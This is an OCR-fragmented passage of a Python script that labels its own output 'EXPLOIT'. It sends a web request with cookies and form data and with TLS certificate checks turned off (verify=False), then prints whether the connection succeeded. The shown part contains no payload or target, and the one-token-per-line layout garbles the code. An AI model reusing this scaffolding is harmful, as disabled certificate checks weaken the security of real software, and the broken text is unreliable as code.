
cookies
=
cookies
,
 data
=
data
,
verify
=
False
)
except
:
print
(
f
"{color.blue}ERRORED: 
{color.red}Could not connect to 
website!{color.no}"
)
        exit
(
)
    statusCode
=
response
.
status_code

if
 statusCode 
==
200
:
print
(
f
"{color.blue}EXPLOIT: 
{color.gold}Connected to website! 
Status Code: {statusCode}{color.no}"
)
else
:
print
(
f
"{color.blue}ERRORED: 
{color.red}Could not connect to 
website! Status Code: {statusCode}
{color.no}"
)
        exit
(
)
    loading
(
15
)
print
(
f
"{color.blue}EXPLOIT: 